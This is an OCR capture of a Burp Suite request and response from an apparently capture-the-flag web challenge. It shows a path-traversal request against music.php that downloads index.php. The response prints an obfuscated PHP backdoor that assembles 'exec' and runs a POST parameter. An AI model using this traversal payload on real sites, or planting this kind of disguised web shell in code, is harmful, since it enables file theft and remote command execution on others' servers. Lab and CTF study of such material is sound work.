 Send
Cancel
< ▾
> ▾
Target: http://challs.airoverflow.com:33956
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /music.php/?song=../../../../var/www/html/index.php HTTP/1.1
2 Host: challs.airoverflow.com:33956
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
audio/webm,audio/ogg,audio/wav,audio/*;q=0.9,application/ogg;q=0.7,video/*;q=0.6,*/*;q=
0.5
5 Accept-Language: en-US,en;q=0.5
6 Range: bytes=0-
7 Connection: close
8 Referer: http://challs.airoverflow.com:33956/
9
10
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 206 Partial Content
2 Date: Sun, 28 Apr 2024 09:14:59 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Disposition: attachment; filename="index.php"
6 Content-Length: 1905
7 Content-Range: bytes 0-1904/1905
8 Connection: close
9 Content-Type: application/octet-stream;
10
11 <?php $_=``.[];$__=@$_;$_= $__[0]; $_1 = $__[2];
$_1++;$_1++;$_1++;$_1++;$_1++;$_1++;$_++;$_++;$_0 = $_;$_++;$_2 = ++$_; $_55 =
'_'.(','^'|').('/'^'`').('-'^'~').(')'^'}');$_74 =
('{'^':').('`'^'/').('='^'{').('#'^'`').(')'^'}').('`'^'&').('@'^'r').('k'^'_'); $_ =
$_2.$_1.$_2.$_0; $_($$_55[$_74.'_oEC8QYaYKp']);?>
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <title>MusicOverflow 2077</title>
18 <link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
19 <link rel="stylesheet" href="style.css">
20 </head>
21 <body>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 8
Ready
2,203 bytes | 195 millis